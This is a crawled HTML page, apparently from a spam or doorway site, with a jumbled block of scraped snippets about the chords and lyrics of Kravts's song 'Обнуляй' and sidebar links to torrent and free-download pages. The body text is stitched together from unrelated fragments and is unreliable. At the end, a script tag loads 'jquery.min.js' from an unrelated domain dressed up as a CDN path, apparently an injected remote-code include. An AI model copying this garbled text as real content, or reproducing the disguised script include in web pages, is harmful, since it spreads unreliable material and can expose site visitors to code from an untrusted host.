

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thiewelei.design-pattern.ru/sp5tvf-kravc-obnulyay-taby-akkordy.html
body_size: 2286
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Кравц обнуляй табы аккорды - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Кравц обнуляй табы аккорды</h2>
                            </header>
                            <p>Припев: Am C Em Все что было до меня, обнуляй. Em Жизнь море. Ща поныряем. Am C Em Только ты давай, мне доверяй, Em И мы телепортом с тобой прямо в рай. Am C Em Ты та о ком бьется в моей груди. Am И я улетаю. Am C Em Все что было до меня, обнуляй. Em Жизнь море. Ща поныряем. Am C Em Только ты давай, мне доверяй, Em И мы телепортом с тобой прямо в рай. Am C Em Ты та о ком бьется в моей груди. Em И я улетаю. Кравц - Обнуляй - аккорды и текст песни на портале «Беру Гитару». 
Кравц - Обнуляй (2 варианта) 2274175 Вся песня на: Am C Em Em Am C Em Буду твоей стеной, ты мой путь судьбой, Em Будь со мной, и будь собой. Аккорды песни Кравц - Обнуляй, табы, mp3, текст "Все что было до меня, обнуляй. Жизнь море. Ща поныряем." Жизнь море. Кравц - Обнуляй, клип Это лучшее, что я смог найти в Ютубе (на свой вкус, конечно). По моему мнению снято очень неплохо и в тему песни, романтично, нежно. Подбор прислал: gitaristu.ru Вся песня на: Em Буду твоей стеной, ты мой путь судьбой, Будь со мной, и будь собой. 21/01/2014 · 🎸 Как играть Кравц - Обнуляй , аккорды, бой, текст, видео разбор песни. 
Посмотреть видео  Обнаружив ошибку в тексте песни или в аккордах, выделите фрагмент и нажмите Ctrl + Enter. 07/01/2013 · Текст Песни Кравц -Обнуляй Буду твоей стеной, ты мой путь судьбой, Будь со мной, и будь собой. Алена Швец — Портвейн. Аккорды на гитаре Макс Корж — Пьяный дождь. Аккорды для гитары. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-skachat-film-opasnyy-dzhek-2014-cherez-torrent.html">Скачать фильм опасный джек 2014 через торрент</a></li>
                                <li><a href="sp5tvf-sega-igry-skachat-bomberman.html">Sega игры скачать bomberman</a></li>
                                <li><a href="sp5tvf-pesnya-prosti-menya-mama-skachat-besplatno.html">Песня прости меня мама скачать бесплатно</a></li>
                                <li><a href="sp5tvf-knigi-foto-dlya-prezentacii.html">Книги фото для презентации</a></li>
                                <li><a href="sp5tvf-skachat-torrent-final-fantasy-13-pc.html">Скачать торрент final fantasy 13 pc</a></li>
                                <li><a href="sp5tvf-spenser-sociologiya-prezentaciya.html">Спенсер социология презентация</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-isk-ob-usynovlenii-rebenka-zheny-obrazec.html">Иск об усыновлении ребенка жены образец</a></li>
                                            <li><a href="sp5tvf-zik-i-lyuter-skachat-1-sezon.html">Зик и лютер скачать 1 сезон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-maykopskaya-brigada-60-chasov.html">Майкопская бригада 60 часов</a></li>
                                            <li><a href="sp5tvf-byuti-mify-skachat-knigu-besplatno.html">Бьюти мифы скачать книгу бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-razvetvlennyy-algoritm-blok-shema-primery.html">Разветвленный алгоритм блок схема примеры</a></li>
                                            <li><a href="sp5tvf-slovar-po-kulturologii.html">Словарь по культурологии</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-shrek-2-igra-skachat-besplatno-na-kompyuter.html">Шрек 2 игра скачать бесплатно на компьютер</a></li>
                                            <li><a href="sp5tvf-skachat-programmu-besplatno-ultraiso.html">Скачать программу бесплатно ultraiso</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
